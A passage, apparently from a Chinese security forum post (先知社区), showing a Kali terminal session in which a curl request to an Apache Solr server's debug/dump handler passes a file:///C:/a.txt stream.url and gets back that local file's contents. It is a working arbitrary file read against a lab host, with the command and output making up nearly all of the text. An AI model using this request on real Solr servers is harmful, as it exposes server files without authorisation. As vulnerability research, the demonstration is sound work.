 "code":400}}
root@kali:~# curl "http://192.168.33.130:8983/solr/db/debug/dump?param=ContentStreams" -F "stream
.url=file:///C:/a.txt"
{
  "responseHeader":{
    "status":0,
    "QTime":13,
    "handler":"org.apache.solr.handler.DumpRequestHandler",
    "params":{
      "param":"ContentStreams",
      "stream.url":"file:///C:/a.txt"}},
  "params":{
    "stream.url":"file:///C:/a.txt",
    "echoHandler":"true",
    "param":"ContentStreams",
    "echoParams":"explicit"},
  "streams":[{
      "name":null,
      "sourceInfo":"url",
      "size":null,
      "contentType":null,
      "stream":"aaaaaaaaaaaaaaaaaaaaa"}],
  "context":{
    "webapp":"/solr",
    "path":"/debug/dump",
    "httpMethod":"POST"}}
root@kali:~#
先知社区